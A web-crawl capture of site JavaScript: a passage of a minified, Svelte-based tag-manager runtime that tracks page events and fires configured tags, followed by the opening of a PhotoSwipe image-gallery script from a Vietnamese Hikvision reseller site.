t=n.dirty;n.dirty=[-1],n.fragment&&n.fragment.p(n.ctx,t),n.after_update.forEach(add_render_callback)}}function flush_render_callbacks(n){const t=[],e=[];render_callbacks.forEach(r=>n.indexOf(r)===-1?t.push(r):e.push(r)),e.forEach(r=>r()),render_callbacks=t}const outroing=new Set;function transition_in(n,t){n&&n.i&&(outroing.delete(n),n.i(t))}function mount_component(n,t,e){const{fragment:r,after_update:i}=n.$$;r&&r.m(t,e),add_render_callback(()=>{const l=n.$$.on_mount.map(run).filter(is_function);n.$$.on_destroy?n.$$.on_destroy.push(...l):run_all(l),n.$$.on_mount=[]}),i.forEach(add_render_callback)}function destroy_component(n,t){const e=n.$$;e.fragment!==null&&(flush_render_callbacks(e.after_update),run_all(e.on_destroy),e.fragment&&e.fragment.d(t),e.on_destroy=e.fragment=null,e.ctx=[])}function make_dirty(n,t){n.$$.dirty[0]===-1&&(dirty_components.push(n),schedule_update(),n.$$.dirty.fill(0)),n.$$.dirty[t/31|0]|=1<<t%31}function init(n,t,e,r,i,l,s=null,c=[-1]){const o=current_component;set_current_component(n);const a=n.$$={fragment:null,ctx:[],props:l,update:noop,not_equal:i,bound:blank_object(),on_mount:[],on_destroy:[],on_disconnect:[],before_update:[],after_update:[],context:new Map(t.context||(o?o.$$.context:[])),callbacks:blank_object(),dirty:c,skip_bound:!1,root:t.target||o.$$.root};s&&s(a.root);let f=!1;if(a.ctx=e?e(n,t.props||{},(g,h,...u)=>{const m=u.length?u[0]:h;return a.ctx&&i(a.ctx[g],a.ctx[g]=m)&&(!a.skip_bound&&a.bound[g]&&a.bound[g](m),f&&make_dirty(n,g)),h}):[],a.update(),f=!0,run_all(a.before_update),a.fragment=r?r(a.ctx):!1,t.target){if(t.hydrate){const g=children(t.target);a.fragment&&a.fragment.l(g),g.forEach(detach)}else a.fragment&&a.fragment.c();t.intro&&transition_in(n.$$.fragment),mount_component(n,t.target,t.anchor),flush()}set_current_component(o)}class SvelteComponent{constructor(){T(this,"$$");T(this,"$$set")}$destroy(){destroy_component(this,1),this.$destroy=noop}$on(t,e){if(!is_function(e))return noop;const r=this.$$.callbacks[t]||(this.$$.callbacks[t]=[]);return r.push(e),()=>{const i=r.indexOf(e);i!==-1&&r.splice(i,1)}}$set(t){this.$$set&&!is_empty(t)&&(this.$$.skip_bound=!0,this.$$set(t),this.$$.skip_bound=!1)}}const PUBLIC_VERSION="4";typeof window<"u"&&(window.__svelte||(window.__svelte={v:new Set})).v.add(PUBLIC_VERSION);const utis={mergeObjects:function(){for(var n={},t=0;t<arguments.length;t++)for(let e in arguments[t])n[e]=arguments[t][e];return n},random:function(){return"_"+(Math.random()+Date.now()*1).toString(36).replace(".","")},strToUni:function(n){if(n===""||n===void 0||n===null)return n;var t=n;t=t.toLowerCase(),t=t.replace(/\à|\á|\ạ|\ả|\ã|\â|\ầ|\ấ|\ậ|\ẩ|\ẫ|\ă|\ằ|\ắ|\ặ|\ẳ|\ẵ/g,"a"),t=t.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,"e"),t=t.replace(/ì|í|ị|ỉ|ĩ/g,"i"),t=t.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,"o"),t=t.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,"u"),t=t.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,"y"),t=t.replace(/đ/g,"d"),t=t.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'|\"|\&|\#|\[|\]|~|\$|_|`|-|{|}|\||\\/g," "),t=t.replace(/ + /g," "),t=t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");for(var e=t.replace(/[^a-zA-Z ]/g,"").split(" "),r=e.length,i=0;i<r;i++)i===0?e[i]=e[i].toLowerCase():e[i]=e[i].charAt(0).toUpperCase()+e[i].slice(1).toLowerCase();return e.join("")},getCookie:function(n){if(document.cookie){n=n+"=";let r=document.cookie.split("; ");if(r.length)for(var t=0;t<r.length;t++){var e=r[t].replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");if(e.indexOf(n)===0)return e.substring(n.length,e.length)}}},getCustomDataLayer:function(str){try{var d="atm.dataLayer."+str;return eval(d)}catch(n){this.error(n);return}},getFromBetween:{results:[],string:"",getFromBetween:function(n,t){if(this.string.indexOf(n)<0||this.string.indexOf(t)<0)return!1;var e=this.string.indexOf(n)+n.length,r=this.string.substr(0,e),i=this.string.substr(e),l=r.length+i.indexOf(t);return this.string.substring(e,l)},removeFromBetween:function(n,t){if(this.string.indexOf(n)<0||this.string.indexOf(t)<0)return!1;var e=n+this.getFromBetween(n,t)+t;this.string=this.string.replace(e,"")},getAllResults:function(n,t){if(!(this.string.indexOf(n)<0||this.string.indexOf(t)<0)){var e=this.getFromBetween(n,t);if(this.results.push(e),this.removeFromBetween(n,t),this.string.indexOf(n)>-1&&this.string.indexOf(t)>-1)this.getAllResults(n,t);else return}},get:function(n,t,e){return this.results=[],this.string=n,n===null||n===""||n===void 0?n:(this.getAllResults(t,e),this.results)}},getSettingValue:function(n,t){for(var e=0;e<n.length;e++)if(n[e].key===t)return n[e].value},getUA:function(){var n=navigator.userAgent,t,e=n.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[];return/trident/i.test(e[1])?(t=/\brv[ :]+(\d+)/g.exec(n)||[],"IE "+(t[1]||"")):e[1]==="Chrome"&&(t=n.match(/\b(OPR|Edge)\/(\d+)/),t!=null)?t.slice(1).join(" ").replace("OPR","Opera"):(e=e[2]?[e[1],e[2]]:[navigator.appName,navigator.appVersion,"-?"],(t=n.match(/version\/(\d+)/i))!=null&&e.splice(1,1,t[1]),e.join(" "))},sendLog:function(n,t){},errorType:{element:function(n){return console.error("Error at clicked element"),n.target||void 0},rule:function(n){return console.error("Error at trigger's rule"),JSON.stringify(n)},variable:function(n){return console.error("Error at variables"),n},code:function(n){return console.error("Error at template code"),n.toString()},custom:function(n){return console.error("Error at custom code"),n},customevent:function(n){return console.error("Error at custom event"),JSON.stringify(n)},d:function(n){return console.error("Loi tag manager"),n}},error:function(n,t,e){this.errorType[t]?this.sendLog(n,this.errorType[t](e)):this.sendLog(n,this.errorType.d(e)),window.atmError.push({message:n.message,stack:n.stack,error:n})},checkIndex:function(n,t){if(!n.length)return-1;if(Array.prototype.indexOf)return n.indexOf(t);for(var e=n.length,r=0;r<e;r++)if(n[r]===t)return r;return-1},getUrlParam:function(n){for(var t=window.location.search.substring(1)||"",e=t.split("&"),r=e.length,i=0;i<r;i++)if(e[i].indexOf(n)===0)return decodeURI(e[i].split("=")[1])||"";return null},dupArr:function(n){for(var t=[],e=0;e<n.length;e++)t[e]=n[e];return t}};function clickEvent(n,t){try{const e=n.target||n.srcElement;if(!e)return;t.eventList.clickClasses=e.className?e.className:"",t.eventList.clickElement=e||void 0,t.eventList.clickText=e.innerText&&e.innerText.match(/\s{2,}/gm)==null?e.innerText:"",t.eventList.clickId=e.id?e.id:"",t.eventList.clickUrl=e.href?e.href:"",t.eventList.target=e.target?e.target:"_self",t.dataLayerPush()}catch(e){utis.error(e)}}function getElementInfo(n,t){try{t.eventList.clickClasses=n.className||"",t.eventList.clickElement=n,t.eventList.clickText=n.innerText&&n.innerText.match(/\s{2,}/gm)==null?n.innerText:"",t.eventList.clickId=n.id||"",t.eventList.clickUrl=n.href||"",t.eventList.target=n.target||"",t.dataLayerPush()}catch(e){utis.error(e)}}function customEventTrigger(n){let t=!0;for(let r=0;r<n.triggers.length&&t;r++)if(utis.getSettingValue(n.triggers[r].setting,"usePostmessage")==="true"){let i=function(l){if(typeof l.data=="object"&&typeof l.data.event<"u"){const s=n.getVariable("{{Event Prefix}}","TEXT");s&&(l.data.event.indexOf(s)>=0||l.data.event.indexOf("atm.")>=0)&&window.atmDataLayer.push({event:l.data.event,data:l.data,time:Date.now()*1})}};t=!1,window.addEventListener("message",i,!1)}const e=function(r,i){r.push=function(l){Array.prototype.push.call(r,l),i(l)}};n.dataLayer.customEvent=[];try{e(window.atmDataLayer,function(r){window.atmCustomEventData=r,n.checkTrigger(n.customEvents)})}catch(r){utis.error(r,"customevent",window.atmDataLayer)}}function checkCustomEventSetting(n,t){const e=n.setting;return t.getVariable(e[0].value,"TEXT")===window.atmCustomEventData.event}function observeHistoryChange(n,t,e){const r=e,i=window.history.replaceState,l=window.history.pushState,s=window.onpopstate,c=function(o,a,f){r.atmDataLayerPush({event:"atm.historyChange",time:Date.now()*1,oldFragment:a.eventList.newFragment||void 0,newFragment:f.newFragment||void 0,newState:o,oldState:a.eventList.newState||void 0}),a.eventList.newUrl=f.newUrl||window.location||void 0,a.eventList.oldUrl=f.oldUrl||a.eventList.newUrl||void 0,a.eventList.oldFragment=a.eventList.newFragment||void 0,a.eventList.newFragment=f.newFragment||void 0,a.eventList.oldState=a.eventList.newState||void 0,a.eventList.newState=o,a.dataLayerPush(),a.checkTrigger(a.historyChanges)};window.history.replaceState=function(){const o={oldUrl:window.location.href,newUrl:arguments[2]};i.apply(window.history,arguments),c("replaceState",r,o)},window.history.pushState=function(){const o={oldUrl:window.location.href,newUrl:arguments[2]};l.apply(window.history,arguments),c("pushState",r,o)},window.onpopstate=function(){c("popState",r,{newFragment:window.location.hash.substring(1)}),typeof s=="function"&&s()}}function checkScrollThreshold(n,t){const e=document.documentElement||document.scrollingElement||document.body||document.getElementsByTagName("body")[0],r=n.setting;let i=e.scrollHeight,l=e.scrollWidth,s=[],c=[];function o(a,f,g,h){let u=utis.getSettingValue(a,f),m=[];if(u!==null&&u!=="")try{if(u=t.getVariable(u,"TEXT").replace(/([^\d\,])/g,"").split(","),typeof u=="object"){const p=[];for(let E=0;E<u.length;E++)p.push(g?Math.round(h*+u[E]/100):Number(u[E]));m=p}return m}catch(p){t.error(p)}}r.length&&(utis.getSettingValue(r,t.config.VERTICAL_SCROLL_DEPTH)==="true"&&(s=o(r,t.config.VERTICAL_PERCENT,!0,i)||o(r,t.config.VERTICAL_PIXEL,!1,i)),utis.getSettingValue(r,t.config.HORIZONTAL_SCROLL_DEPTH)==="true"&&(c=o(r,t.config.HORIZONTAL_PERCENT,!0,l)||o(r,t.config.HORIZONTAL_PIXEL,!1,l))),t.dataLayer.event.scrollDepth[n.id]=[s,c]}function checkScrollDepthSetting(n,t){const e=document.documentElement||document.scrollingElement||document.getElementsByTagName("body")[0],r=e.scrollTop,i=e.clientHeight,l=e.scrollLeft,s=e.clientWidth,c=t.dataLayer.event.scrollDepth?t.dataLayer.event.scrollDepth[n.id].slice():[];function o(a,f,g){const h=[];for(let u=0;u<a.length;u++)a[u]<f?(t.atmDataLayerPush({event:"atm.scrollDepth",time:Date.now()*1,scrollThreshold:a[u],scrollDirection:g}),t.runTagWithTriggerId(n.id)):h.push(a[u]);return h}try{t.dataLayer.event.scrollDepth[n.id][0]=o(c[0],r+i,"vertical"),t.dataLayer.event.scrollDepth[n.id][1]=o(c[1],l+s,"horizontal")}catch(a){utis.error(a)}return!1}function checkTimeLoadSetting(n){let t=n.setting,e=this,r,i,l,s,c;for(let a=0;a<t.length;a++)t[a].key==="eventName"&&(r=this.getVariable(t[a].value,"TEXT")),t[a].key==="interval"&&(i=Number(this.getVariable(t[a].value,"TEXT"))),t[a].key==="limit"&&(t[a].value!==null?(t[a].value=this.getVariable(t[a].value,"TEXT"),l=Number(t[a].value),s=Number(t[a].value)):(l=1e9,s=1e9));if(typeof i!="number"||typeof l!="number")return!1;let o=Date.now()*1;return c=setInterval(function(){s===0?clearInterval(c):(e.atmDataLayerPush({event:r,timerCurrentTime:Date.now()*1,timerStartTime:o,timerInterval:i,timerLimit:l,timerEventNumber:l-s+1,timerElapsedTime:Date.now()*1-o,timerId:c}),e.runTagWithTriggerId(n.id),s--)},i),!1}function checkLinkClickSetting(n,t){let e=0,r=n.setting;return utis.getSettingValue(r,t.config.WAIT_FOR_TAG)==="true"&&(e=Number(utis.getSettingValue(r,t.config.TIME_WAIT))),t.dataLayer.event.linkClick.isOpen=!1,e!=0?e=Date.now()*1+e:e=0,t.dataLayer.event.linkClick.timeWait=t.dataLayer.event.linkClick.timeWait?t.dataLayer.event.linkClick.timeWait<e?e:t.dataLayer.event.linkClick.timeWait:e,!0}function javascriptErrorTrigger(n,t){const e=t,r=window.onerror;function i(l,s,c,o,a){for(let f=0;f<n.length;f++)e.atmDataLayerPush({event:"atm.javascriptError",time:Date.now()*1,errorMessage:l,errorLine:c,errorSource:s,error:a,errorCol:o}),e.checkTriggerRule(n[f])&&e.runTagWithTriggerId(n[f].id),e.dataLayerPush();return!0}window.addEventListener?window.addEventListener("error",function(l,s,c,o,a){i(l,s,c,o,a)}):window.onerror=function(l,s,c,o,a){i(l,s,c,o,a),typeof r=="function"&&r(l,s,c,o,a)}}window.atmDataLayer=window.atmDataLayer||[],window.atmVariables=window.atmVariables||[],window.atmDataLayer.length===0&&window.atmDataLayer.push({"atm.start":Date.now()*1,event:"atm.js",id:0});let paramTemp=[];utis.random();const atmTriggers={},atmTags={},atmTemplates={},atmCodeLoad={};class Atm{constructor(){this.data={},this.dataLayer={},this.tagsFired=[],this.eventList={},this.doms=[],this.pageView=[],this.pvWithRule=[],this.pvNoRule=[],this.windowLoaded=[],this.clickElements=[],this.customEvents=[],this.scrollElements=[],this.historyChanges=[],this.javascriptError=[],this.elementVisibility=[],this.justLink=[],this.timeLoad=[],this.variableData={},this.params=[],this.codeLoaded=[],this.triggers={},this.tags={},this.variables={},this.templates={},this.config={DOCUMENT_WRITE:"useDocumentWrite",RESTART:"canBeRestarted",IS_RAN:"isRan",VERTICAL_SCROLL_DEPTH:"verticalScrollDepths",VERTICAL_PERCENT:"verticalPercentages",VERTICAL_PIXEL:"verticalPixels",HORIZONTAL_SCROLL_DEPTH:"horizontalScrollDepths",HORIZONTAL_PERCENT:"horizontalPercentages",HORIZONTAL_PIXEL:"horizontalPixels",ID:"id",CLASS:"class",TIMES:"times",PERCENT_VISIBLE:"percentVisible",ONSCREEN_DURATION:"onscreenDuration",OBSERVE_DOM_CHANGE:"observeDomChange",WAIT_FOR_TAG:"waitForTag",TIME_WAIT:"timeWait",DEFAULT:"default"},this.setVariableType={STRING:function(t,e){t.variableData[t.variables[e].name]=typeof t.variables[e].value=="string"?t.variables[e].value:""},DATA_LAYER:function(t,e){const r=utis.strToUni(t.variables[e].name);t.variableData[t.variables[e].name]=t.dataLayer[t.config.DEFAULT].hasOwnProperty(r)?t.dataLayer[t.config.DEFAULT][r]:""},CUSTOM_DATALAYER:function(t,e){t.variableData[t.variables[e].name]=t.getCustomDataLayer(t.variables[e].value)||""},DOM_TEXT:function(t,e){t.variableData[t.variables[e].name]=document.getElementById(t.variables[e].value)},COOKIE_VALUE:function(t,e){t.variableData[t.variables[e].name]=utis.getCookie(t.variables[e].value)||""},ARRAY:function(t,e){try{t.variableData[t.variables[e].name]=new Function("return "+t.variables[e].value)()||""}catch(r){t.variableData[t.variables[e].name]=[],utis.error(r,"variable",t.variables[e].value)}},URL_QUERY:function(t,e){t.variableData[t.variables[e].name]=utis.getUrlParam(t.variables[e].value)||""},JAVASCRIPT_VARIABLE:function(t,e){try{t.variableData[t.variables[e].name]=new Function("return "+t.variables[e].value)()||void 0}catch{t.variableData[t.variables[e].name]=void 0}},Datalayer:function(t,e){}},this.checkRuleFunction={CONTAINS:function(e,r){return typeof e=="string"?e.indexOf(r)>-1:utis.checkIndex(e,r)>-1},DOES_NOT_CONTAINS:function(e,r){return typeof e=="string"?e.indexOf(r)==-1:utis.checkIndex(e,r)==-1},EQUALS:function(e,r){return e==r},DOES_NOT_EQUALS:function(e,r){return e!=r},STARTS_WITH:function(e,r){return typeof e=="string"?e.indexOf(r)==0:e.length?e[0]==r:!1},DOES_NOT_START_WITH:function(e,r){return typeof e=="string"?e.indexOf(r)!=0:e.length?e[0]!=r:!1},ENDS_WITH:function(e,r){return typeof e=="string"?e.indexOf(r)+r.length==e.length:e.length?e[e.length-1]==r:!1},DOES_NOT_END_WITH:function(e,r){return typeof e=="string"?e.indexOf(r)+r.length!=e.length:e.length?e[e.length-1]!=r:!1},LESS_THAN:function(e,r){return e=Number(e),r=Number(r),isNaN(e)||isNaN(r)?!1:e<r},LESS_OR_EQUAL:function(e,r){return e=Number(e),r=Number(r),isNaN(e)||isNaN(r)?!1:e<=r},GREATER_THAN:function(e,r){return e=Number(e),r=Number(r),isNaN(e)||isNaN(r)?!1:e>r},GREATER_OR_EQUAL:function(e,r){return e=Number(e),r=Number(r),isNaN(e)||isNaN(r)?!1:e>=r},IS_EXISTS:function(e,r,i){if(i==="Has Element ID")return document.getElementById(r)!==null;if(i==="Has Cookie")return utis.getCookie(r)!==void 0},MATCH_CSS_SELECTOR:function(e,r){if(!document.querySelectorAll)return!1;const i=document.querySelectorAll(r),l=i.length;if(!l||!e)return!1;for(let s=0;s<l;s++)if(i[s]==e)return!0;return!1},DOES_NOT_MATCH_CSS_SELECTOR:function(e,r){if(!document.querySelectorAll)return!1;const i=document.querySelectorAll(r),l=i.length;let s=0;if(!l||!e)return!1;for(let c=0;c<l;c++)i[c]==e&&s++;return!s},MATCH_REGEX:function(e,r){return r=RegExp(r,"g"),typeof e=="string"?e.match(r)!==null:!1},MATCH_REGEX_IGNORE_CASE:function(e,r){return r=RegExp(r,"gi"),typeof e=="string"?e.match(r)!==null:!1},DOES_NOT_MATCH_REGEX:function(e,r){return r=RegExp(r,"g"),typeof e=="string"?e.match(r)===null:!1},err:function(){return!1}},this.triggerClassify={PAGE_VIEW:function(t,e){t.triggers[e].rule.length?(t.pvWithRule.push(t.triggers[e]),t.pageView.push(t.triggers[e])):(t.pvNoRule.push(t.triggers[e].id),t.pageView.unshift(t.triggers[e]))},DOM_READY:function(t,e){t.doms.push(t.triggers[e])},WINDOW_LOADED:function(t,e){t.windowLoaded.push(t.triggers[e])},CLICK_ELEMENT:function(t,e){t.clickElements.push(t.triggers[e])},SCROLL_DEPTHS:function(t,e){t.scrollElements.push(t.triggers[e])},HISTORY_CHANGE:function(t,e){t.historyChanges.push(t.triggers[e])},JAVASCRIPT_ERROR:function(t,e){t.javascriptError.push(t.triggers[e])},ELEMENT_VISIBILITY:function(t,e){t.elementVisibility.push(t.triggers[e])},LINK_CLICK:function(t,e){t.justLink.push(t.triggers[e])},CUSTOM_EVENT:function(t,e){t.customEvents.push(t.triggers[e])},TIME_LOAD:function(t,e){t.timeLoad.push(t.triggers[e])},err:function(){}}}init(){let t,e=this,r=!1,i=!1,l=!1;function s(u){t&&window.clearTimeout(t),t=window.setTimeout(function(){e.checkTrigger(e.scrollElements)},100)}function c(u,m,p){u.addEventListener(m,p,!1)}function o(u,m,p){u.removeEventListener(m,p,!1)}document.getElementsByTagName("body")[0]&&(this.checkTrigger(this.pageView,"custom"),l=!0),this.timeLoad.length&&this.checkTrigger(this.timeLoad);function a(){return r||(r=!0,l||e.checkTrigger(e.pageView,"custom"),e.atmDataLayerPush({event:"atm.domReady",time:Date.now()*1}),e.checkTrigger(e.doms)),o(document,"DOMContentLoaded",a),o(document,"readystatechange",g),!0}function f(){o(document,"DOMContentLoaded",a),o(window,"load",f),i||(i=!0,e.atmDataLayerPush({event:"atm.windowLoaded",time:Date.now()*1}),e.windowLoaded.length&&e.checkTrigger(e.windowLoaded));const u=e.scrollElements.length;if(u){for(let m=0;m<u;m++)checkScrollThreshold(e.scrollElements[m],e);document.addEventListener("scroll",s),window.scrollTo(window.scrollX,window.scrollY+1)}}function g(){document.readyState==="interactive"&&(a(),o(document,"DOMContentLoaded",a),o(document,"readystatechange",g)),document.readyState==="complete"&&(o(document,"DOMContentLoaded",a),o(window,"load",f),a(),f())}c(document,"readystatechange",g),c(document,"DOMContentLoaded",a),c(window,"load",function(){a(),f()}),document.readyState==="interactive"&&a(),document.readyState==="complete"&&(a(),f()),(this.clickElements.length||this.justLink.length)&&c(document,"mouseup",function(u){if(clickEvent(u,e),e.atmDataLayerPush({event:"atm.click",time:Date.now()*1,element:u.target||u.srcElement,elementClasses:(u.target||u.srcElement).className,elementId:(u.target||u.srcElement).id,elementUrl:(u.target||u.srcElement).href||"",elementTarget:(u.target||u.srcElement).target}),e.clickElements.length&&e.checkTrigger(e.clickElements),e.justLink.length)try{return u.button!==2&&h(u.target||u.srcElement),!0}catch(m){utis.error(m,"element",u)}});function h(u){u&&(u.tagName==="A"&&u.href?u.href!=="javascript:void(0)"&&u.href!=="javascript:;"&&u.href!=="javascript:void(0);"&&(getElementInfo(u,e),e.atmDataLayerPush({event:"atm.linkClick",time:Date.now()*1,element:u,elementClasses:u.className,elementId:u.id,elementUrl:u.href||"",elementTarget:u.target}),e.dataLayer.event.linkClick={href:u.href,target:u.target||"_self",triggerTime:Date.now()*1-100},e.checkTrigger(e.justLink)):u.parentElement&&h(u.parentElement))}this.historyChanges.length&&observeHistoryChange(this.getHistoryChange,this.historyChanges,this),this.javascriptError.length&&javascriptErrorTrigger(this.javascriptError,this),this.customEvents.length&&customEventTrigger(this)}getScrollPercent(t){const e=document.documentElement||document.scrollingElement||document.getElementsByTagName("body")[0],r=e.scrollTop,i=e.scrollHeight,l=e.scrollLeft,s=e.scrollWidth,c=Math.floor(r/i*100),o=Math.floor(l/s*100);return t?c:o}atmDataLayerPush(t){t.id=window.atmDataLayer.length;const e=utis.mergeObjects({},this.variableData);window.atmVariables.push(e),window.atmDataLayer.push(t),this.dataLayerPush()}isMobile(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)}setVariable(){const t=this.variables.length;if(t)for(let e=0;e<t;e++)this.setVariableType[this.variables[e].type]&&this.setVariableType[this.variables[e].type](this,e)}dataLayerPush(){this.dataLayer.attributes={pixel:10},this.dataLayer.event=this.dataLayer.event||{},this.dataLayer.event.scrollDepth=this.dataLayer.event.scrollDepth||{},this.eventList.device=this.isMobile()?"mobile":"pc",this.eventList.referer=document.referrer||"",this.eventList.pageUrl=window.location.href||"",this.eventList.pagePath=window.location.pathname||"",this.eventList.pageHostname=window.location.hostname||"",this.eventList.scrollDepthUnits=this.getScrollPercent(1),this.dataLayer[this.config.DEFAULT]=this.eventList||[],this.setVariable()}checkTagOption(){this.dataLayer.tagOption={};for(let t=0;t<this.tags.length;t++){this.dataLayer.tagOption[this.tags[t].id]={};for(let e=0;e<this.tags[t].option.length;e++)this.dataLayer.tagOption[this.tags[t].id][this.tags[t].option[e].key]=this.tags[t].option[e].value==="true"?!0:this.tags[t].option[e].value==="false"?!1:this.tags[t].option[e].value}}runCode(t,e,r){let i=e;if(r){paramTemp=JSON.parse(JSON.stringify(r));const l=paramTemp.length;if(l){for(let s=0;s<l;s++)paramTemp[s].value=this.getVariable(paramTemp[s].value,paramTemp[s].type);i&&i(),paramTemp=[]}}else{i.indexOf("%")>0&&(i=i.replace(/%/g,"%25"));const l=decodeURIComponent(this.getVariable(i,"TEXT"));let s;if(document.getElementsByTagName("body")[0]){t?(s=document.createElement("div"),s.style.visibility="hidden",s.style.display="none",document.getElementsByTagName("body")[0].appendChild(s)):s=document.getElementsByTagName("body")[0];try{postscribe(s,l)}catch(c){utis.error(c,"custom",l)}}}}checkTrigger(t,e){const r=t.length;if(r)for(let i=0;i<r;i++)this.checkTriggerRule(t[i])&&t[i].isEnabled&&this.checkTriggerSetting(t[i])&&this.runTagWithTriggerId(t[i].id,e)}checkTriggerRule(t,e,r){const i=e?"autoSettingRule":"rule";if(t[i].length){let l=0,s=t[i],c=s.length;if(c){for(let o=0;o<c;o++)for(const a in this.variableData)if(s[o].variable_name===a){let f;try{f=this.checkRule(s[o].operator,s[o].value,this.variableData[a],s[o].variable_name),l=f?l+1:l}catch(g){const h=[s[o].operator,s[o].value,this.variableData[a],s[o].variable_name];utis.error(g,"rule",h)}}}return l===s.length?(e&&(this.triggers[r].isEnabled=!0),!0):(e&&(this.triggers[r].isEnabled=!1),!1)}else return e&&(this.triggers[r].isEnabled=!0),!0}checkTriggerSetting(t){const e=t.type_name;return e==="PAGE_VIEW"||e==="DOM_READY"||e==="WINDOW_LOADED"||e==="CLICK_ELEMENT"||e==="HISTORY_CHANGE"?!0:e==="LINK_CLICK"?checkLinkClickSetting(t,this):e==="SCROLL_DEPTHS"?checkScrollDepthSetting(t,this):e==="CUSTOM_EVENT"?checkCustomEventSetting(t,this):e==="TIME_LOAD"?checkTimeLoadSetting(t):!1}runTagWithTriggerId(t,e,r){const i=atmTriggers[t];if(i){const l=i.length;for(let s=0;s<l;s++){const c=[],o=i[s],a=atmTags[o],f=r||this.dataLayer.tagOption[o];if(r||f[this.config.RESTART]||!f[this.config.RESTART]&&utis.checkIndex(this.tagsFired,o)<0){if(a.templateId!==0&&e!=="custom"){const h=atmTemplates[a.templateId].code,u=atmCodeLoad[atmTemplates[a.templateId].type_id];u(),r?this.runCode(!1,h,a.parameter):this.runCode(f[this.config.DOCUMENT_WRITE],h,a.parameter),c.push(o),this.tagsFired.push(o)}else if(a.templateId===0&&e!=="template"){const h=a.code;this.runCode(f[this.config.DOCUMENT_WRITE],h),c.push(o),this.tagsFired.push(o)}}c.length&&(window.atmDataLayer[window.atmDataLayer.length-1].tagID=window.atmDataLayer[window.atmDataLayer.length-1].tagID||[],window.atmDataLayer[window.atmDataLayer.length-1].tagID=window.atmDataLayer[window.atmDataLayer.length-1].tagID.concat(c))}}}checkRule(t,e,r,i){return r=r||"",e=e||"",typeof r=="number"&&(r=r.toString()),this.checkRuleFunction[t]&&this.checkRuleFunction[t](r,e,i)||!1}getVariable(t,e){let r=t,i=[];if(r===""||r===void 0||r===null)return 0;if(typeof r=="string"&&(i=utis.getFromBetween.get(r,"{{","}}")),i.length===0&&e==="TEXT")return r;if(i.length===0&&e==="INTEGER")return parseFloat(r)!==NaN?parseFloat(r):r;const l=i.length;if(l)for(let s=0;s<l;s++)typeof r=="string"&&(r=r.replace("{{"+i[s]+"}}",this.variableData[i[s]])),typeof this.variableData[i[s]]=="object"&&(r=this.variableData[i[s]]);if(i=[],e==="TEXT"||e==="OBJECT")return r;if(e==="INTEGER")return parseFloat(r)!==NaN?parseFloat(r):r}setData(t){this.triggers=t.trigger,this.tags=t.tag,this.variables=t.variable,this.templates=t.template,window.previewTags=this.tags,window.triggersList=this.triggers;const e=this.templates.length,r=this.tags.length,i=this.triggers.length,l=Math.max(e,r,i);for(let s=0;s<l;s++){if(s<e){const c=this.templates[s],o=c.id;atmTemplates[o]={},atmTemplates[o].code=c.code,atmTemplates[o].type_id=c.type_id,atmCodeLoad[c.type_id]=c.code_load}if(s<i&&this.triggerClassify[this.triggers[s].type_name]&&this.triggerClassify[this.triggers[s].type_name](this,s),s<r){const c=this.tags[s],o=c.id;atmTags[o]={},atmTags[o].templateId=c.template_id,atmTags[o].code=c.code,atmTags[o].parameter=c.parameter,atmTags[o].option=c.option;const a=c.firing.length;for(let f=0;f<a;f++)atmTriggers[c.firing[f]]=atmTriggers[c.firing[f]]||[],c.template_id==2?atmTriggers[c.firing[f]].unshift(o):atmTriggers[c.firing[f]].push(o)}}}checkAutoSettingRule(){const t=this.triggers.length;if(t)for(let e=0;e<t;e++)this.checkTriggerRule(this.triggers[e],!0,e)}runTriggerPageview(){window.atmError=window.atmError||[],this.dataLayerPush(),this.atmDataLayerPush({event:"atm.pageView",time:Date.now()*1});const t=this.pvNoRule,e=t.length;for(let r=0;r<e;r++)this.runTagWithTriggerId(t[r],"template",!0);this.checkAutoSettingRule(),this.checkTagOption(),this.checkTrigger(this.pvWithRule,"template")}}var getParameter=function(n,t){var e=utis.getSettingValue(paramTemp,n);return t==="true"?e?e=e+".":e="":t==="false"&&(e?e=e:e=""),e};window.getParameter=getParameter;function instance(n){const t=new Atm;return t.setData(AdmicroTagManagerData),t.runTriggerPageview(),onMount(()=>{t.init()}),[]}class App extends SvelteComponent{constructor(t){super(),init(this,t,instance,null,safe_not_equal,{})}}new App({target:document.querySelector("head")})})(); })();

--- FILE ---
content_type: text/javascript
request_url: http://hikvisionvietnam.vn/assets/js/myscripts.js
body_size: 3221
content:
(function($){
  var initPhotoSwipeFromDOM = function(gallerySelector) {

    var parseThumbnailElements = function(el) {
      var thumbElements = el.childNodes,
      numNodes = thumbElements.length,
      items = [],
      el,
      childElements,
      thumbnailEl,
      size,
      item;

      for(var i = 0; i < numNodes; i++) {
        el = thumbElements[i];

        // include only element nodes
        if(el.nodeType !== 1) {
          continue;
        }

        childElements = el.children;

        size = el.getAttribute('data-size').split('x');

        // create slide object
        item = {
          src: el.getAttribute('href'),
          w: parseInt(size[0], 10),
          h: parseInt(size[1], 10),
          author: el.getAttribute('data-author')
        };

        item.el = el; // save link to element for getThumbBoundsFn

        if(childElements.length > 0) {
          item.msrc = childElements[0].getAttribute('src'); // thumbnail url
          if(childElements.length > 1) {
            item.title = childElements[1].innerHTML; // caption (contents of figure)
          }
        }


        var mediumSrc = el.getAttribute('data-med');
        if(mediumSrc) {
          size = el.getAttribute('data-med-size').split('x');
          // "medium-sized" image
          item.m = {
            src: mediumSrc,
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10)
          };
        }
        // original image
        item.o = {
          src: item.src,
          w: item.w,
          h: item.h
        };

        items.push(item);
      }

      return items;
    };

    // find nearest parent element
    var closest = function closest(el, fn) {
      return el && ( fn(el) ? el : closest(el.parentNode, fn) );
    };

    var onThumbnailsClick = function(e) {
      e = e || window.event;
      e.preventDefault ? e.preventDefault() : e.returnValue = false;

      var eTarget = e.target || e.srcElement;

      var clickedListItem = closest(eTarget, function(el) {
        return el.tagName === 'A';
      });
